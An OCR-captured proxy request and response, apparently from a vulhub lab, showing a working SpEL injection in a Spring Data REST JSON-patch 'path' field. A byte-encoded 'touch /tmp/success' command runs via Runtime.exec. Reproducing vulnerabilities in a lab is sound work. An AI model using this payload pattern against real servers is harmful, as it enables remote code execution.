 Request
Pretty Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 172.16.31.3:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json-patch+json
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 202
11
12 [
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,
104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname",
"value":"vulhub"
}
]
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Thu, 18 Apr 2024 07:21:22 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":
"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProce
ss' - maybe not public?"
},
"message":
"Could not read an object of type class example.springdata.rest.headers.Customer from the req
uest!; nested exception is org.springframework.expression.spel.SpelEvaluationException: EL101
0E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - ma
ybe not public?"
}